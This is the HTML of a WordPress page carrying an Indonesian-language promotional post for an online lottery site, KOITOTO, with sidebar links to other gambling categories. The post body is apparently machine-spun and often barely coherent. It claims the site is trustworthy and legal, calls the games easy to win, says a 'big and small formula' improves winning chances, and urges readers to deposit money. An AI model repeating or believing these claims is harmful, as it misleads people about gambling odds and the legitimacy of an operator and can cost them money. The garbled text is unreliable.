/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://athletacouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://athletacouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://athletacouponcodenow.com/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.9" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://athletacouponcodenow.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://athletacouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletacouponcodenow.com/wp-json/wp/v2/posts/251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletacouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletacouponcodenow.com/?p=251' />
<style type="text/css"></style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athletacouponcodenow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-251 single-format-standard wp-theme-sparkling">

	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://athletacouponcodenow.com/" title="Athletacouponcodenow" rel="home">Athletacouponcodenow</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home" class="nav navbar-nav"><li id="menu-item-9507" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9507"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-9509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9509"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9510"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10458"><a href="https://athletacouponcodenow.com/?s=sabung+ayam">Sabung Ayam</a></li>
<li id="menu-item-9514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9514"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-251" class="post-251 post type-post status-publish format-standard hentry category-judi-slot">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Ciampel</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022ciampel/" rel="bookmark"><time class="entry-date published" datetime="2023-01-16T09:49:12+00:00">January 16, 2023</time><time class="updated" datetime="2023-01-16T09:49:12+00:00">January 16, 2023</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://athletacouponcodenow.com/author/admin/">admin</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://athletacouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Situs <a href="https://athletacouponcodenow.com/">togel online</a>, siapa sich yang tidak tahu dengan web ini di mana benar-benar didalamnya sediakan permainan togel. Dengan memakai website ini pastinya siapa sich pun segera bisa permainkan banyak model permainan togel.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://athletacouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />Karena ada blog ini tentu siapa saja juga dapat memberi keuntungan yang benar-benar pada web lain memang tidaklah dapat didapat pada web mana saja. Tapi, untuk Anda yang pengin masuk di web ini lebih baiknya mencari info perihal website ini dahulu.</p>
<h2>Mengenali lebih dekat sama situs togel online</h2>
<p>Buat Anda yang benar-benar pengin masuk serta main di blog ini tentu perlu cari kabar dahulu info terkait situs togel. Apabila memang mau tahu lebih dekat sama situs togel ini pastinya dapat baca secara lengkap yang ada berikut ini:</p>
<h2>1. Sedikitnya deposit</h2>
<p>Buat Anda yang pengin masuk di site ini sudah pasti di website ini juga silahkan mulai deposit dahulu. Dan di sini tentunya perlu ketahui berapakah minimum deposit di website ini. Renungkan karena deposit di site ini perlu mengeluarkan 10K saja.<br />
Di harga yang serendah itu tentunya Anda juga akan dapat main di website ini meskipun cuma pemain pemula. Karena itu, ini dapat terhitung benar-benar murah hingga dapat main di web-site ini hingga sampai berulang-kali.</p>
<h2>2 Sekurang-kurangnya withdraw</h2>
<p>Anda yang masuk di website ini lantas tentu pun perlu ketahui berapakah jumlah sedikitnya withdraw-nya. Renungkan karena dengan masuk serta main di blog ini bakal ada sedikitnya withdraw. Juga nominal withdraw-nya juga begitu murah ialah cuman 50K.</p>
<p>Dan yang lebih simpel kembali kalau memanglah berapa saja kemenangan di site ini bakal dibayarkan berapa saja. Dengan begitu, pastinya terang Anda lantas dapat memperoleh banyak keuntungan dengan masuk dan main di site ini.</p>
<h2>3. Metoda deposit yang komplet</h2>
<p>Dengan masuk di website ini lantas tentu ada banyak model deposit yang bisa dipakai. Dengan begitu, jelas sudah jika memanglah di website ini bakal dapat mengerjakan begitu banyak langkah deposit.<br />
Perumpamaannya untuk deposit di website ini saat ini tidak hanya memakai rekening tabungan. Akan tetapi, di web ini juga pastinya Anda bisa pula coba memakai e-wallet juga dapat juga pakai pulsa yang ditanggung terang begitu ringan.</p>
<h2>4. Account demonstrasi</h2>
<p>Data berkaitan dengan web-site ini juga ternyata jadi pemain Anda dapat mendapati account demonstrasi. Kemungkinan Anda juga di sini sampai pemain lain  belum mengetahui apa perihal account demonstrasi ini. Akan tetapi, yang terang adanya account demonstrasi ini tentunya pemain akan dapat main gratis.</p>
<p>Betul-betul betul di web-site ini beberapa pemain tak perlu gunakan uang dengan masuk di web ini. Juga untuk main di blog ini<br />
lantas tidak usah membikin account dahulu. Dengan begitu, ini terang akan membikin banyak keuntungan buat pemain.</p>
<h2>5. Pasaran dalam web togel</h2>
<p>Dengan masuk di web ini juga tentu Anda selaku pemain dapat mendapat banyak pasaran togel yang paling dipercaya. Dengan begitu, pasti Anda akan dapat mencoba main di bermacam pasaran. Akan halnya pasaran yang ada pada blog ini silahkan baca berikut:<br />
• Hongkong<br />
• Singapore<br />
• Sydney dan masihlah banyak kembali yang lain</p>
<h2>Kenyataan unik mengenai situs togel online paling dipercaya</h2>
<p>Buat Anda yang pengin masuk serta main pada website togel online pastinya harus mengetahui ada realitas antik di web ini. Karena itu, pastilah silahkan langsung cari info realitanya. Ingin mengetahui ada apakah saja realitas antiknya, yok baca detailnya berikut:</p>
<h2>Dapat deposit situs togel online lewat dana</h2>
<p>Untuk Anda yang mau masuk serta main di website ini pastinya harus ketahui kalau site ini memang sediakan deposit lewat dana. Benar-benar waktu dengar terkait togel, jika memanglah ada banyak nama masuk ke Indonesia ini.<br />
Di sini tentunya situs togel online menjadi salah satunya contoh menjadi rekomendasi waktu cari agen yang ringan dimainkan serta menjajakan sejumlah keuntungan. Sampai di sini lantas ada juga sangat banyak togel sekarang ini.</p>
<p>Di Indonesia sendiri, saat ini bisa main togel lewat dana atau deposit lewat dana. Karena itu, ini akan meringankan sangat banyak keuntungan. Ini lantas pastinya dapat memudahkan siapa saja yang pengin mai togel.</p>
<h2>Ada pasaran besar dalam website togel online</h2>
<p>Saat Anda menentukan untuk masuk di web-site ini lantas tentu Anda di sini akan juga punyai peluang untuk dapat mencoba main di pasar paling besar. Bukan menjadi salah satunya rahasia kembali seandainya benar-benar dibanding keluaran di togel adalah<br />
china, masih tetap ada dua nama togel besar.</p>
<p>Juga nama togel ini juga terkenal serta udah bertempat yang berada di Indonesia telah lama sekali. Ke-2 nya tidak lain yakni pasaran togel Hongkong  togel Singapore. Dari info di atas pastilah ini bakal ringan sekali dimengerti jika togel China saat ini juga mulai termashyur.</p>
<p>Namun, keterkenalannya ini malahan saat ini selalu belum dapat taklukkan dua nama togel barusan yang bisa disebutkan kuasai pasar. Sementara itu bila waktu ini berkata berkaitan pecinta, memang di sini lantas ada juga bermacam golongan tertarik buat main togel ini.</p>
<h2>Dalam website togel online memberi sangat banyak keuntungan</h2>
<p>Realitas yang lain dari site ini pastinya di sini juga ada sangat banyak keuntungan yang bisa dirasa oleh beberapa pemain. Benar-benar saat mengkaji perihal keuntungan, pastinya Anda penting memperhitungkan kalau mau mulai menjalani dalam web togel ini.<br />
Salah satunya argumennya sebab memang di blog ini tawarkan begitu banyak keuntungan yang luar biasa yang bisa Anda gapai. Tidak sekedar mengenai keluasaan metode dan banyak layanannya saja, akan tetapi di sini juga bersangkutan dengan hasil<br />
undian apabila Anda sukses.</p>
<h2>Bisa situs togel online bukanlah soal susah</h2>
<p>Kenyataan antik yang lain yang berada pada blog ini sudah pasti memang buat dapat memperoleh situs togel udah bukanlah jadi soal sukar. Keluaran togel di sini juga tentunya pun punya keunggulan lainnya yakni dengan ingat buat dapat memperoleh agennya tak sukar.</p>
<p>Karena itu, masalah ini akan membuat siapa sangat menolong pelacakan Anda. Selain itu, di sini juga tentu Anda pun harus tetap selective sehingga bisa secara gampang dapat memperoleh hasil yang terhebat.<br />
Ditambahkan lagi, jika di sini juga pastinya Anda lantas dapat ditegaskan situs atau agen ini merupakan agen aman serta bisa dihandalkan dalam beberapa kepentingan kemungkinan Anda tanya sepanjang proses main didalamnya.</p>
<h2>Dalam website togel online dapat deposit minimum 10K saja</h2>
<p>Sama dengan yang sudah diperjelas barusan di atas ternyata betul-betul kesempatan ini untuk dapat masuk dalam web juga main didalamnya cukup deposit 10K saja. Perihal ini lantas sudah pasti karena pemain pada agen togel memang tidaklah selama-lamanya akan tetap miliki modal yang besar.</p>
<p>Karena itu, pastinya Anda di sini lantas rasanya memang semestinya pintar ketika mulai pilih nama agen serta menempatkan jumlah taruhannya. Perihal ini tentu karena maksudnya biar Anda akan tidak mendapati rugi dan di sini lantas tidak kekurangan modal.</p>
<p>Sehingga saat Anda benar-benar pengen bermain dalam web togel online karena itu saat ini tidak usah waswas lantaran dapat memasangkan taruhan rendah. Dengan begitu, sudah pasti rugi semakin lebih simpel diminimalkan. Kembali juga, apabila belum eksper, tidak boleh deposit terlampau tinggi.</p>
<h2>Dalam web togel online terus bukan waktu 24 jam</h2>
<p>Ada nih realitas unik mengenai situs togel online ini sebab akan membuka sepanjang 24 jam nonstop. Untuk Anda di sini yang benar-benar benar-benar tekuni dunia togel dicapai, pastinya untuk saat ini Anda bisa main tiap hari sepanjang 24 jam bila penting.</p>
<p>Perihal ini pastinya lantaran seluruh permainan yang berada di sana akan dibuka tiap hari maka dari itu begitu memberikan keuntungan buat. Bila sedang merasakan waktu senggang jadi silahkan langsung main saja di web-site ini. Siapa yang tahu mendapati angka keuntungan serta bisa memperoleh hadiah.</p>
<h2>Angka keluaran tidak dapat ditemui oleh pemain togel</h2>
<p>Dengan masuk di site ini lantas pastinya Anda perlu mengetahui satu soal sebab memang di site ini semua angka keluaran tidak segera bisa ditemui. Perihal ini lantas tidak pernah terjadi meskipun Anda main togel tiap-tiap hari.<br />
Rasanya Anda lantas di sini pun harus mengetahui jika angka keluarannya ini tentu tidak dapat dijumpai hari itu  . Sehingga, di sini Anda penting tunggu agenda keluaran togel yang udah sesuai peraturan untuk mengenalinya.<br />
Akan tetapi, soal ini tentulah tak kan soal lantaran di sini lantas Anda tinggal menanti. Juga di beberapa tipe togel lain lantas, sebagian besar mekanisme ini diperlakukan pun demikian rupa.</p>
<h2>Permainan dalam web togel online simpel dimenangi</h2>
<p>Kenyataan yang lain waktu Anda memastikan untuk masuk dan main di site ini juga pastinya semuanya game-nya benar-benar simpel dimenangi. Ini sebab satu diantaranya hal yang nanti dapat memastikan kalah atau menang di dalam permainan togel ialah berapa tajam analitis.</p>
<p>Apabila benar-benar makin tajam pastilah di sini lantas Ada peluangnya yang dapat lebih besar. Bahkan juga diagnosis yang dikatakan juga bisa pula diawali dari peristiwa permainan togel serta beberapa angka yang awalnya sudah keluar.<br />
Kemudian riset yang seterusnya dapat dikerjakan saat di dalam permainan dengan menyaksikan sangat banyak arahan. Dari ini pasti ini yang hendak setelah itu mengerjakan tebakan angka yang cocok ditunjuk jadi satu diantara angka alternatif Anda.</p>
<h2>Dapat menang main pada web togel online dengan rumus besar serta kecil</h2>
<p>Begitu banyak yang masuk di blog ini tentu memanglah mau menang juga gunakan banyak trik main. Walau sebenarnya ada trik buat menang ialah dapat dengan pakai rumus besar dan kecil tentu saja.</p>
<p>Ini kenyataan jika permainan togel online sesungguhnya bisa juga dimenangi dengan mengetahui rumus besar dan kecil. Ini pastinya benar-benar simpel, akan tetapi memang butuh punya tingkat kecermatan tinggi maka bisa mendalaminya dengan bagus.<br />
Tetapi, saat memanglah Anda didalamnya telah terlatih, pasti ini bakal demikian mudah dan permainan tambah lebih memberikan keuntungan sebab peluang kemenangan pula tinggi . Sehingga, mengusahakan agar pelajari rumus besar dan kecil dengan bagus hingga dapat<br />
mengaplikasikannya pada permainan.</p>
<h2>Permainan di web togel online yang simpel dicapai lewat cara online</h2>
<p>Anda yang main di site ini juga tentunya perlu ketahui kalau betul-betul betul games ini saat ini dapat dicapai lewat cara online. Meskipun sebenarnya di saat dahulu permainan togel ini memang bisa dilaksanakan secara off-line pastinya di bandar darat.<br />
Tapi, karena ada kemajuan technologi tentunya skemanya juga saat ini telah menjadi sederhana  makin aman, ialah lewat cara online di webnya. Di sini lantas Anda pun cuma dapat manfaatkan feature digital Anda.<br />
Dengan begitu, tentunya permainan togel online saat ini telah dapat dijalankan kapan pun dan dimanapun. Soal ini lantas pastinya dengan penawaran keuntungan serba menggairahkan waktu sukses gapai kemenangan.</p>
<p>Sampai di dalam perihal ini tentu Anda pun tinggal kerjakan proses dan tutorialnya. Ya meskipun memang sebetulnya bisa dikerjakan di bandar darat, hal tersebut beresiko hingga online sekarang sudah jadi opsi yang lebih bagus.</p>
<h2>Peraturan ketika mulai deposit pada website togel online</h2>
<p>Untuk Anda yang mau masuk dan main di web ini pastilah penting ingat satu soal jika di sini dapat main dengan uang asli menjadi taruhannya . Sehingga, pastinya di sini lantas ada proses deposit yang penting Anda kerjakan.<br />
Akan tetapi, hal tersebut tidak juga gampang tentunya. Ada ketetapan buat lakukan deposit di site ini dan kemungkinan ini lebih banyak yang belum ketahui. Bila memanglah ingin ketahui sudah pasti silahkan langsung baca detailnya berikut:</p>
<p>• Minimal deposit di website togel online cuman 10.000 saja di mana siapa bakal dapat lakukan deposit dan main di website ini. Sampai dengan nilai yang rendah ini tentu banyak pemain akan lebih dapat mengendalikan keuangannya.<br />
• Pastikan terus untuk dapat melaksanakan verifikasi bila memanglah awal mulanya Anda udah mengantarkan dana atau udah sukses isikan formulir deposit. Ini pastinya kelak CS di web-site ini dapat mengecheck setelah itu masukkan dana itu ke account pejudi togel online.<br />
• Bagi pemain atau Anda yang benar-benar di sini sering kali lakukan isi ulangi credit yang sudah dilakukan lewat transfer bank, perlu diingat awalannya buat perhatikan agenda online yang ada pada bank dipunyai.<br />
• Di sini lantas pastinya Anda menjadi pemain tidak dapat melaksanakan proses deposit togel online gunakan rekening atau nomor telephone yang nyatanya tidak serupa dengan data dalam account yang dahulu pernah didaftarkan.<br />
• Selalu tanya bila memang ingin deposit lewat dana atau pulsa atau soal yang lain lantaran prosesnya pasti akan tidak serupa.<br />
Dengan tahu langkahnya ini segera bisa meminimalkan langkahnya.</p>
<p>Demikianlah berkaitan apa terkait situs togel online yang kemungkinan sampai waktu ini lantas masih ada banyak yang ketahui. Akan tetapi, saat ini Anda telah ketahui kan serta pastinya silahkan langsung masuk saat ini saja.</p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-bisa-dipercaya-serta-sah-2022badas/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">KOITOTO : Situs Togel Online Bisa dipercaya serta Sah 2022Badas</span></a></div><div class="nav-next"><a href="https://athletacouponcodenow.com/koitoto-situs-togel-online-dapat-dipercaya-dan-sah-2022maluk/" rel="next"><span class="post-title">KOITOTO : Situs Togel Online Dapat dipercaya dan Sah 2022Maluk <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://athletacouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/poker-short-deck-online-uang-asli/">Poker Short Deck Online Uang Asli: Panduan Bermain dan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/agen-poker-short-deck-holdem-24-jam/">Agen Poker Short Deck Hold’em 24 Jam: Panduan Lengkap dan Strategi Pertandingan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-no-1/">Situs European Roulette No 1: Panduan Lengkap untuk Pemain Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-european-roulette-terpercaya-no-1/">Situs European Roulette Terpercaya No 1: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://athletacouponcodenow.com/situs-judi-european-roulette-no-1-online/">Situs Judi European Roulette No 1 Online: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://athletacouponcodenow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://athletacouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://athletacouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://athletacouponcodenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://athletacouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://athletacouponcodenow.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://athletacouponcodenow.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://athletacouponcodenow.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
